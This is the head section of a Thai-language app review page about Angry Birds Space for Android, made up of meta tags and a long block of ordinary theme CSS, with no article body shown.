

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://th.comprating.com/angry-birds-space
body_size: 18039
content:
<!doctype html>

<html lang="th" prefix="og: http://ogp.me/ns#">

<head>


<title>พื้นที่นกโกรธ - Android 2026</title>
<meta charset="utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="บริษัท Rovio Mobile ของฟินแลนด์ได้นำเสนอ Angry Birds รุ่นใหม่ แต่คราวนี้อยู่ในอวกาศ บททั้งหมดของเกมคือ" />
<meta name="viewport" content="width=device-width" />
<meta name="robots" content="max-image-preview:large" />

<meta property="og:title" content="พื้นที่นกโกรธ - Android 2026" />
<meta property="og:description" content="บริษัท Rovio Mobile ของฟินแลนด์ได้นำเสนอ Angry Birds รุ่นใหม่ แต่คราวนี้อยู่ในอวกาศ บททั้งหมดของเกมคือ" />
<meta property="og:site_name" content="Comp Rating" />
<meta property="og:locale" content="th-TH" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://th.comprating.com/angry-birds-space" />
<meta property="og:image" content="https://img.comprating.com/img/android/532/angry-birds-space.png" />
<meta property="og:video" content="" />
<meta property="og:email" content="info@th.comprating.com" />
<meta property="og:phone_number" content="" />
<meta property="og:fax_number" content="" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="พื้นที่นกโกรธ - Android 2026" />
<meta name="twitter:description" content="บริษัท Rovio Mobile ของฟินแลนด์ได้นำเสนอ Angry Birds รุ่นใหม่ แต่คราวนี้อยู่ในอวกาศ บททั้งหมดของเกมคือ" />
<meta name="twitter:image" content="https://img.comprating.com/img/android/532/angry-birds-space.png" />

<link rel="canonical" href="https://th.comprating.com/angry-birds-space" />
<link rel="icon" type="image/png" sizes="16x16" href="https://comprating.com/favicon.png" />
<link rel="alternate" type="application/rss+xml" href="https://th.comprating.com/rss/" />

<link rel="preload" as="font" href="https://comprating.com/template/022/css/fonts/fontawesome-webfont.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://comprating.com/template/022/css/fonts/tiefonticon.woff" type="font/woff" crossorigin="anonymous" />

<style id="tie-critical-css">
html{touch-action:manipulation}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block}
audio:not([controls]){display:none;height:0}
progress{vertical-align:baseline}
template,[hidden]{display:none}
a{background-color:transparent}
a:active,a:hover{outline-width:0}
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}
b,strong{font-weight:inherit}
b,strong{font-weight:600}
dfn{font-style:italic}
mark{background-color:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-0.25em}
sup{top:-0.5em}
img{border-style:none}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0;overflow:visible}
button,input,select,textarea{font:inherit}
optgroup{font-weight:bold}
button,input,select{overflow:visible}
button,input,select,textarea{margin:0}
button,select{text-transform:none}
button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer}
[disabled]{cursor:default}
button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
textarea{overflow:auto}
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}
[type="search"]{-webkit-appearance:textfield}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}
*:before,*:after{box-sizing:border-box}
body{background:#F7F7F7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}
h1,h2,h3,h4,h5,h6{line-height:1.3;font-weight:600}
h1{font-size:41px;font-weight:700}
h2{font-size:27px}
h3{font-size:23px}
h4{font-size:17px}
h5{font-size:13px}
h6{font-size:12px}
a{color:#333;text-decoration:none;transition:0.15s}
a:hover{color:#08f}
img,object,embed{max-width:100%;height:auto}
iframe{max-width:100%}
p{line-height:21px}
.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}
.stream-title{margin-bottom:3px;font-size:85%;line-height:20px;color:#a5a5a5;display:block}
.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}
.stream-item iframe{margin:0 auto}
.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}
.stream-item.stream-item-above-header{margin:0}
.post-layout-8.is-header-layout-1.has-header-ad .entry-header-outer,body.post-layout-8.has-header-below-ad .entry-header-outer{padding-top:0}
.stream-item-top-wrapper ~ .stream-item-below-header,.is-header-layout-1.has-header-ad.post-layout-6 .featured-area,.has-header-below-ad.post-layout-6 .featured-area{margin-top:0}
.has-header-below-ad .fullwidth-entry-title.container-wrapper,.is-header-layout-1.has-header-ad .fullwidth-entry-title,.is-header-layout-1.has-header-ad .is-first-section,.has-header-below-ad .is-first-section{padding-top:0;margin-top:0}
@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}
.has-header-ad .fullwidth-entry-title.container-wrapper,.has-header-ad.has-header-below-ad .stream-item-below-header,.single.has-header-ad:not(.has-header-below-ad) #content,.page.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}
.has-header-ad .is-first-section{padding-top:0}
.has-header-ad:not(.has-header-below-ad) .buddypress-header-outer{margin-bottom:15px}}
.header-layout-2 .stream-item-top-wrapper{width:100%;max-width:100%;float:none;clear:both}
@media (min-width:992px){.header-layout-3 .stream-item-top img{float:right}}
@media (max-width:991px){.header-layout-3 .stream-item-top{clear:both}}
#background-ad-cover{top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;position:fixed}
@media (max-width:768px){.hide_banner_header .stream-item-above-header,.hide_banner_top .stream-item-top-wrapper,.hide_banner_below_header .stream-item-below-header,.hide_banner_bottom .stream-item-above-footer,.hide_breaking_news #top-nav,.hide_sidebars .sidebar,.hide_footer #footer-widgets-container,.hide_copyright #site-info,.hide_breadcrumbs #breadcrumb,.hide_share_post_top .post-footer-on-top,.hide_share_post_bottom .post-footer-on-bottom,.hide_post_newsletter #post-newsletter,.hide_related #related-posts,.hide_read_next #read-next-block,.hide_post_authorbio .post-components .about-author,.hide_post_nav .prev-next-post-nav,.hide_back_top_button #go-to-top,.hide_read_more_buttons .more-link{display:none!important}}
body.tie-no-js .tie-popup,body.tie-no-js a.remove,body.tie-no-js .autocomplete-suggestions,body.tie-no-js .fa,body.tie-no-js .weather-icon,body.tie-no-js [class^="tie-icon-"],body.tie-no-js [class*=" tie-icon-"],body.tie-no-js .tooltip,body.tie-no-js .woocommerce-message,body.tie-no-js .woocommerce-error,body.tie-no-js .woocommerce-info,body.tie-no-js .bbp-template-notice,body.tie-no-js .indicator-hint,body.tie-no-js .menu-counter-bubble-outer,body.tie-no-js .notifications-total-outer,body.tie-no-js .comp-sub-menu,body.tie-no-js .menu-sub-content{display:none!important}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container:after{content:"";display:table;clear:both}
@media (min-width:768px){.container{width:100%}}
@media (min-width:1200px){.container{max-width:1200px}}
.tie-row{margin-left:-15px;margin-right:-15px}
.tie-row:after{content:"";display:table;clear:both}
.tie-col-xs-1,.tie-col-sm-1,.tie-col-md-1,.tie-col-xs-2,.tie-col-sm-2,.tie-col-md-2,.tie-col-xs-3,.tie-col-sm-3,.tie-col-md-3,.tie-col-xs-4,.tie-col-sm-4,.tie-col-md-4,.tie-col-xs-5,.tie-col-sm-5,.tie-col-md-5,.tie-col-xs-6,.tie-col-sm-6,.tie-col-md-6,.tie-col-xs-7,.tie-col-sm-7,.tie-col-md-7,.tie-col-xs-8,.tie-col-sm-8,.tie-col-md-8,.tie-col-xs-9,.tie-col-sm-9,.tie-col-md-9,.tie-col-xs-10,.tie-col-sm-10,.tie-col-md-10,.tie-col-xs-11,.tie-col-sm-11,.tie-col-md-11,.tie-col-xs-12,.tie-col-sm-12,.tie-col-md-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.tie-col-xs-1,.tie-col-xs-2,.tie-col-xs-3,.tie-col-xs-4,.tie-col-xs-5,.tie-col-xs-6,.tie-col-xs-7,.tie-col-xs-8,.tie-col-xs-9,.tie-col-xs-10,.tie-col-xs-11,.tie-col-xs-12{float:left}
.tie-col-xs-1{width:8.33333%}
.tie-col-xs-2{width:16.66667%}
.tie-col-xs-3{width:25%}
.tie-col-xs-4{width:33.33333%}
.tie-col-xs-5{width:41.66667%}
.tie-col-xs-6{width:50%}
.tie-col-xs-7{width:58.33333%}
.tie-col-xs-8{width:66.66667%}
.tie-col-xs-9{width:75%}
.tie-col-xs-10{width:83.33333%}
.tie-col-xs-11{width:91.66667%}
.tie-col-xs-12{width:100%}
@media (min-width:768px){.tie-col-sm-1,.tie-col-sm-2,.tie-col-sm-3,.tie-col-sm-4,.tie-col-sm-5,.tie-col-sm-6,.tie-col-sm-7,.tie-col-sm-8,.tie-col-sm-9,.tie-col-sm-10,.tie-col-sm-11,.tie-col-sm-12{float:left}
.tie-col-sm-1{width:8.33333%}
.tie-col-sm-2{width:16.66667%}
.tie-col-sm-3{width:25%}
.tie-col-sm-4{width:33.33333%}
.tie-col-sm-5{width:41.66667%}
.tie-col-sm-6{width:50%}
.tie-col-sm-7{width:58.33333%}
.tie-col-sm-8{width:66.66667%}
.tie-col-sm-9{width:75%}
.tie-col-sm-10{width:83.33333%}
.tie-col-sm-11{width:91.66667%}
.tie-col-sm-12{width:100%}}
@media (min-width:992px){.tie-col-md-1,.tie-col-md-2,.tie-col-md-3,.tie-col-md-4,.tie-col-md-5,.tie-col-md-6,.tie-col-md-7,.tie-col-md-8,.tie-col-md-9,.tie-col-md-10,.tie-col-md-11,.tie-col-md-12{float:left}
.tie-col-md-1{width:8.33333%}
.tie-col-md-2{width:16.66667%}
.tie-col-md-3{width:25%}
.tie-col-md-4{width:33.33333%}
.tie-col-md-5{width:41.66667%}
.tie-col-md-6{width:50%}
.tie-col-md-7{width:58.33333%}
.tie-col-md-8{width:66.66667%}
.tie-col-md-9{width:75%}
.tie-col-md-10{width:83.33333%}
.tie-col-md-11{width:91.66667%}
.tie-col-md-12{width:100%}}
.tie-alignleft{float:left}
.tie-alignright{float:right}
.tie-aligncenter{clear:both;margin-left:auto;margin-right:auto}
.fullwidth{width:100%!important}
.alignleft{float:left;margin:0.375em 1.75em 1em 0}
.alignright{float:right;margin:0.375em 0 1em 1.75em}
.aligncenter{clear:both;display:block;margin:0 auto 1.75em;text-align:center;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}
@media (max-width:767px){.alignright,.alignleft{float:none;clear:both;display:block;margin:0 auto 1.75em}}
.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}
.clearfix:after{clear:both}
.clearfix{zoom:1}
.tie-container,#tie-wrapper{height:100%;min-height:650px}
.tie-container{position:relative;overflow:hidden}
#tie-wrapper{background:#ffffff;position:relative;z-index:108;height:100%;margin:0 auto}
.container-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-radius:2px;padding:30px}
#content{margin-top:30px}
@media (max-width:991px){#content{margin-top:15px}}
.site-content{-ms-word-wrap:break-word;word-wrap:break-word}
.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width:1230px}
.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,0.5)}
@media (min-width:992px){.boxed-layout #main-nav.fixed-nav,.boxed-layout #tie-wrapper{width:95%}}
@media (min-width:992px){.framed-layout #tie-wrapper{margin-top:25px;margin-bottom:25px}}
@media (min-width:992px){.border-layout #tie-container{margin:25px}
.border-layout:after,.border-layout:before{background:inherit;content:"";display:block;height:25px;left:0;bottom:0;position:fixed;width:100%;z-index:110}
.border-layout:before{top:0;bottom:auto}
.border-layout.admin-bar:before{top:32px}
.border-layout #main-nav.fixed-nav{left:25px;right:25px;width:calc(100% - 50px)}}
.theme-header{background:#ffffff;position:relative;z-index:999}
.theme-header:after{content:"";display:table;clear:both}
.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,0.1)}
.theme-header.top-nav-below .top-nav{z-index:8}
.logo-row{position:relative}
.logo-container{overflow:hidden}
#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}
#logo img{vertical-align:middle}
#logo img[src*='.svg']{width:100%!important}
#logo a{display:inline-block}
#logo .h1-off{position:absolute;top:-9000px;left:-9000px}
#logo.text-logo a{color:#08f}
#logo.text-logo a:hover{color:#006dcc;opacity:0.8}
.logo-text{font-size:50px;line-height:50px;font-weight:bold}
@media (max-width:991px){.logo-text{text-shadow:2px 2px 0px #fff,3px 3px 0px rgba(0,0,0,0.15)}}
@media (max-width:670px){.logo-text{font-size:30px}}
.logo_2x{display:none}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.logo_normal{display:none}
.logo_2x{display:inline-block}}
.header-layout-2 #logo{float:none;text-align:center}
.header-layout-2 #logo img{margin-right:auto;margin-left:auto}
.header-layout-2 .logo-container{width:100%}
@media (max-width:991px){#theme-header #logo{margin:10px 0!important;text-align:left;line-height:1}
#theme-header #logo img{width:auto;max-width:190px}}
@media (max-width:479px){#theme-header #logo img{max-width:140px;max-height:60px!important}}
@media (max-width:991px){#theme-header.mobile-header-centered #logo{float:none;text-align:center}}
.components{float:right}
.components>li{position:relative;float:right;list-style:none}
.components>li.social-icons-item{margin:0}
.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:13px;color:#777777}
.components>li>a:hover,.components>li:hover>a{color:#08f;z-index:2}
.components a.follow-btn{width:auto;padding-left:15px;padding-right:15px;overflow:hidden}
.components .follow-btn [class*=fa-]{font-size:13px}
.components .follow-btn .follow-text{font-size:12px;margin-left:8px;display:block;float:right}
.components .search-bar{width:auto;border:solid rgba(0,0,0,0.1);border-width:0 1px}
.components #search{position:relative;background:transparent}
.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:transparent;padding:0 35px 0 13px;border-radius:0;box-sizing:border-box;font-size:inherit}
.components #search-input:hover{background:rgba(0,0,0,0.03)}
.components #search-input:focus{background:rgba(0,0,0,0.03);box-shadow:none}
.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777777;background:transparent;font-size:15px;padding:0;transition:color 0.15s}
.components #search-submit:hover{color:#08f}
#search-submit .fa-spinner{color:#555;cursor:default}
.top-nav-boxed .components li:first-child.weather-menu-item,.main-nav-boxed .components li:first-child.weather-menu-item,.components .search-bar+.weather-menu-item{padding-right:10px}
.weather-menu-item{display:flex;align-items:center;padding-right:5px;overflow:hidden}
.weather-menu-item:after{content:'t';visibility:hidden;width:0}
.weather-menu-item .weather-wrap{padding:0;overflow:inherit;line-height:23px}
.weather-menu-item .weather-forecast-day{display:block;float:left;width:auto;padding:0 10px;line-height:initial}
.weather-menu-item .weather-forecast-day .weather-icon{font-size:26px;margin-bottom:0}
.weather-menu-item .city-data{float:left;display:block;font-size:12px}
.weather-menu-item .weather-current-temp{font-size:16px;font-weight:400}
.weather-menu-item .weather-current-temp sup{font-size:9px;top:-2px}
.weather-menu-item .theme-notice{padding:0 10px}
.components .tie-weather-widget{color:#2c2f34}
.main-nav-dark .main-nav .tie-weather-widget{color:#ffffff}
.top-nav-dark .top-nav .tie-weather-widget{color:#aaa}
.components .icon-basecloud-bg:after{color:#ffffff}
.main-nav-dark .main-nav .icon-basecloud-bg:after{color:#1f2024}
.top-nav-dark .top-nav .icon-basecloud-bg:after{color:#27292d}
.header-layout-1 #menu-components-wrap{display:flex;justify-content:flex-end}
@media (max-width:991px){.header-layout-1 #main-nav [class*="tie-col-md"]{float:left;width:auto}}
.header-layout-1 .main-menu-wrapper{display:table;width:100%}
.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}
.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}
.header-layout-1 #mobile-menu-icon{right:0}
.header-layout-2 #menu-components-wrap{display:flex;justify-content:center}
.is-header-bg-extended #theme-header,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav){background:transparent!important;display:inline-block!important;width:100%!important;box-shadow:none!important;transition:background 0.3s}
.is-header-bg-extended #theme-header:before,.is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before{content:"";position:absolute;width:100%;left:0;right:0;top:0;height:150px;background-image:linear-gradient(bottom,transparent,rgba(0,0,0,0.5))}
@media (max-width:991px){.is-header-bg-extended #tie-wrapper #theme-header .logo-container:not(.fixed-nav){background:transparent;box-shadow:none;transition:background 0.3s}}
.is-header-bg-extended .has-background .is-first-section{margin-top:-350px!important}
.is-header-bg-extended .has-background .is-first-section>*{padding-top:350px!important}
.rainbow-line{height:3px;width:100%;position:relative;z-index:2;background-image:-webkit-linear-gradient(left,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%);background-image:linear-gradient(to right,#f76570 0%,#f76570 8%,#f3a46b 8%,#f3a46b 16%,#f3a46b 16%,#ffd205 16%,#ffd205 24%,#ffd205 24%,#1bbc9b 24%,#1bbc9b 25%,#1bbc9b 32%,#14b9d5 32%,#14b9d5 40%,#c377e4 40%,#c377e4 48%,#f76570 48%,#f76570 56%,#f3a46b 56%,#f3a46b 64%,#ffd205 64%,#ffd205 72%,#1bbc9b 72%,#1bbc9b 80%,#14b9d5 80%,#14b9d5 80%,#14b9d5 89%,#c377e4 89%,#c377e4 100%)}
.top-nav{background-color:#ffffff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,0.1);border-width:1px 0;color:#2c2f34}
.main-nav-below.top-nav-above .top-nav{border-top-width:0}
.top-nav a:not(.button):not(:hover){color:#2c2f34}
.top-nav .components>li:hover>a{color:#08f}
.topbar-wrapper{display:flex;min-height:35px}
.top-nav.has-menu .topbar-wrapper,.top-nav.has-components .topbar-wrapper{display:block}
.top-nav .tie-alignleft,.top-nav .tie-alignright{flex-grow:1;position:relative}
.top-nav.has-breaking-news .tie-alignleft{flex:1 0 100px}
.top-nav.has-breaking-news .tie-alignright{flex-grow:0;z-index:1}
.top-nav.has-date-components .tie-alignleft .components>li:first-child:not(.search-bar),.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar),.top-nav-boxed .top-nav.has-components .components>li:first-child:not(.search-bar){border-width:0}
@media (min-width:992px){.header-layout-1.top-nav-below:not(.has-shadow) .top-nav{border-width:0 0 1px}}
.topbar-today-date{float:left;padding-right:15px;font-size:11px;flex-shrink:0}
.top-menu .menu a{padding:0 10px}
.top-menu .menu li:hover>a{color:#08f}
.top-menu .menu ul{display:none;position:absolute;background:#ffffff}
.top-menu .menu li:hover>ul{display:block}
.top-menu .menu li{position:relative}
.top-menu .menu ul.sub-menu a{width:180px;line-height:20px;padding:7px 15px}
.tie-alignright .top-menu{float:right;border-width:0 1px}
.top-menu .menu .tie-current-menu>a{color:#08f}
@media (min-width:992px){.top-nav-boxed .top-nav{background:transparent!important;border-width:0}
.top-nav-boxed .topbar-today-date{padding:0 15px}
.top-nav-boxed .top-nav{background:transparent;border-width:0}
.top-nav-boxed .topbar-wrapper{background:#ffffff;border:1px solid rgba(0,0,0,0.1);border-width:0 1px 1px;width:100%}
.top-nav-boxed.main-nav-above.top-nav-below:not(.header-layout-1) .topbar-wrapper{border-width:1px}
.top-nav-boxed.has-shadow.top-nav-below .topbar-wrapper,.top-nav-boxed.has-shadow.top-nav-below-main-nav .topbar-wrapper{border-width:1px 1px 0!important}
.top-nav-boxed.main-nav-below.top-nav-below-main-nav .has-breaking-news .topbar-wrapper{border-left-width:0!important}
.top-nav-boxed .has-menu .topbar-wrapper,.top-nav-boxed .has-components .topbar-wrapper{border-width:0 1px 1px}
.top-nav-boxed .tie-alignright .search-bar{border-right-width:0}
.top-nav-boxed .tie-alignleft .search-bar{border-left-width:0}
.top-nav-boxed .has-date-components .tie-alignleft .search-bar,.top-nav-boxed .has-date-components-menu .tie-alignleft .search-bar{border-left-width:1px}}
.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left}
.top-nav .tie-alignleft .comp-sub-menu{right:auto;left:-1px}
.top-nav-dark .top-nav{background-color:#2c2e32;color:#aaa}
.top-nav-dark #top-nav,.top-nav-dark #top-nav .topbar-wrapper{border-width:0}
.top-nav-dark .top-nav *{border-color:rgba(255,255,255,0.1)}
.top-nav-dark .top-nav .breaking a{color:#aaa}
.top-nav-dark .top-nav .breaking a:hover{color:#ffffff}
.top-nav-dark .top-nav .components>li>a,.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#aaa}
.top-nav-dark .top-nav .components>li:hover>a{color:#ffffff}
.top-nav-dark .top-nav .top-menu li a{color:#aaa;border-color:rgba(255,255,255,0.04)}
.top-nav-dark .top-menu ul{background:#2c2e32}
.top-nav-dark .top-menu li:hover>a{background:rgba(0,0,0,0.1);color:#08f}
.top-nav-dark.top-nav-boxed .top-nav{background-color:transparent}
.top-nav-dark.top-nav-boxed .topbar-wrapper{background-color:#2c2e32}
.top-nav-dark.top-nav-boxed.top-nav-above.main-nav-below .topbar-wrapper{border-width:0}
@media (max-width:991px){.top-nav:not(.has-breaking-news),.topbar-today-date,.top-menu,.theme-header .components{display:none}
.is-header-layout-1 .top-nav-below .top-nav.has-breaking-news{border-top-width:0}}
.breaking{float:left;width:100%;height:35px;line-height:35px}
.breaking-title{padding:0 10px;display:block;float:left;color:#ffffff;font-size:12px;position:relative}
.breaking-title span{position:relative;z-index:1}
.breaking-title span.fa{display:none}
@media (max-width:600px){.breaking-title span.fa{display:inline-block}
.breaking-title .breaking-title-text{display:none}}
.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}
.breaking-news{display:none}
.ticker-wrapper.has-js{margin:0;padding:0px;height:35px;display:block;overflow:hidden;position:relative;padding-right:20px}
@media (min-width:480px){.controls-is-active .ticker-wrapper.has-js{padding-right:70px}}
.ticker{width:100%;height:35px;display:block;position:relative;overflow:hidden}
.ticker-content{display:none;left:10px;line-height:35px;position:absolute;background-color:#ffffff;overflow:hidden;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;max-width:calc(100% - 10px);width:auto}
.top-nav-dark .ticker-content{background-color:#2c2e32}
.ticker-content:focus{outline:none}
.ticker-content.is-paused{transform:none!important}
.ticker-swipe{position:absolute;top:0px;left:10px;display:block;width:calc(100% - 10px);height:35px}
.ticker-swipe span{margin-left:1px;height:35px;width:7px;display:block}
.ticker-swipe span:after{content:"_"}
.ticker-content,.ticker-swipe{background-color:#ffffff}
.top-nav-dark .ticker-content,.top-nav-dark .ticker-swipe,.box-dark-skin .ticker-content,.box-dark-skin .ticker-swipe{background-color:#2c2e32}
.breaking-news-nav{position:absolute;right:0;padding-right:8px;list-style-type:none;height:35px}
header:not(.top-nav-boxed) .has-breaking .breaking-news-nav{padding:0}
@media (max-width:479px){.breaking-news-nav{display:none}}
.breaking-news-nav li{padding:0px;margin:6px 0 6px 7px;float:left;cursor:pointer;height:21px;width:21px;display:block;line-height:19px;text-align:center;border-radius:2px;border:1px solid rgba(0,0,0,0.1);transition:0.3s}
.box-dark-skin .breaking-news-nav li,.top-nav-dark .breaking-news-nav li{border-color:rgba(255,255,255,0.1)}
.breaking-news-nav li:after{opacity:0.8;display:inline-block;content:"\f04c";font-family:"Fontawesome"}
.breaking-news-nav li:hover{background-color:#f05555;border-color:#f05555;color:#ffffff}
.breaking-news-nav li:hover:after{opacity:1}
.breaking-news-nav li.jnt-prev:after{content:"\f104"}
.breaking-news-nav li.jnt-next:after{content:"\f105"}
.up-down-controls .breaking-news-nav li:after{transform:rotate(90deg)}
.ticker-dir-left .ticker-content,.ticker-dir-left .ticker{float:left}
.ticker-dir-right .ticker-content,.ticker-dir-right .ticker{float:right}
.main-nav-wrapper{position:relative;z-index:4}
.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}
.main-nav-above.top-nav-below .main-nav-wrapper{z-index:10}
.main-nav{position:relative;border:1px solid rgba(0,0,0,0.1);border-width:1px 0}
.main-menu-wrapper{border:0 solid rgba(0,0,0,0.1);position:relative}
@media (min-width:992px){.header-menu{float:left}
.header-menu .menu li{display:block;float:left}
.header-menu .menu a{display:block;position:relative}
.header-menu .menu .sub-menu a{padding:10px}
.header-menu .menu a:hover,.header-menu .menu li:hover>a{background:rgba(0,0,0,0.03);z-index:2}
.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,0.1)}
.header-menu .menu ul li{position:relative}
.header-menu .menu ul a{border:solid rgba(0,0,0,0.07);border-width:0 0 1px;transition:0.15s}
.header-menu .menu ul ul{top:0;left:100%}
#main-nav{z-index:9;line-height:60px}
.top-nav-below-main-nav #main-nav .main-menu>ul>li,.header-layout-1.top-nav-below #main-nav .main-menu>ul>li{border-bottom:0;margin-bottom:0}
.main-menu .menu a{transition:0.15s}
.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}
.main-menu .menu>li>.menu-sub-content{border-top:2px solid #08f}
.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}
.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);background:#2c2f34;transition:0.3s}
.main-menu .menu>li.is-icon-only>a{padding:0 20px;line-height:inherit}
.main-menu .menu>li.is-icon-only>a:after,.main-menu .menu>li.is-icon-only>a:before{display:none}
.main-menu .menu>li.is-icon-only>a .fa{font-size:160%;transform:translateY(15%)}
.main-menu .menu ul{line-height:20px;z-index:1}
.main-menu .menu .sub-menu .fa,.main-menu .menu .mega-recent-featured-list .fa,.main-menu .menu .mega-link-column .fa,.main-menu .menu .mega-cat-more-links .fa{width:20px}
.main-menu .menu-sub-content{display:none;padding:0;width:200px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,0.15)}
.main-menu .menu-sub-content a{width:200px}
.main-menu ul li:hover>.menu-sub-content,.main-menu ul li[aria-expanded="true"]>ul,.main-menu ul li[aria-expanded="true"]>.mega-menu-block{display:block;z-index:1}
nav.main-nav .menu>li.tie-current-menu>a,nav.main-nav .menu>li:hover>a{background-color:#08f;color:#fff}
.header-layout-1 .main-menu-wrap .menu>li:only-child:not(.mega-menu){position:relative}
.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content{right:0;left:auto}
.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content ul{left:auto;right:100%}
nav.main-nav .components>li>a:not(.follow-btn){width:35px;font-size:14px}
nav.main-nav .components>li:hover>a{color:#08f}
.main-nav-dark .main-nav{background:#1f2024;border-width:0}
.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,0.07)}
.main-nav-dark .main-nav .components>li>a{color:#ffffff}
.main-nav-dark .main-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#ffffff}
.main-nav-dark .main-nav.fixed-nav{background-color:rgba(31,32,36,0.95)}
.main-nav-dark .main-menu .menu>li a{color:#ffffff}
.main-nav-dark .main-menu .menu ul li:hover>a,.main-nav-dark .main-menu .menu ul li.current-menu-item:not(.mega-link-column)>a{background:rgba(0,0,0,0.08)}
.main-nav-dark .main-menu .menu-sub-content{background:#1f2024;color:#ffffff}
.main-nav-dark .main-menu .menu ul a,.main-nav-dark .main-menu .mega-cat-wrapper,.main-nav-dark .mega-cat-more-links>li a{border-color:rgba(255,255,255,0.04)}
.main-nav-dark .mega-recent-featured-list:after{background:rgba(0,0,0,0.08)}
.main-nav-dark.main-nav-boxed .main-nav .main-menu-wrapper{background-color:#1f2024}
.main-nav-light .main-nav{background-color:#ffffff;color:#2c2f34}
.main-nav-light .main-nav .menu-sub-content{background:#ffffff}
.main-nav-light .main-nav .menu ul li:hover>a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a{background:rgba(0,0,0,0.03);color:#08f}
.main-nav-light .main-nav .menu a,.main-nav-light .main-nav .components li a{color:#2c2f34}
.main-nav-light .main-nav .components li a:hover{color:#08f}
.main-nav-light .main-nav .components li a.button:hover,.main-nav-light .main-nav .components li a.checkout-button{color:#fff}
.main-nav-light .main-nav.fixed-nav{background-color:rgba(255,255,255,0.95)}
.main-nav-light .mega-menu .post-meta,.main-nav-light .mega-menu .post-meta a:not(:hover){color:rgba(0,0,0,0.5)}
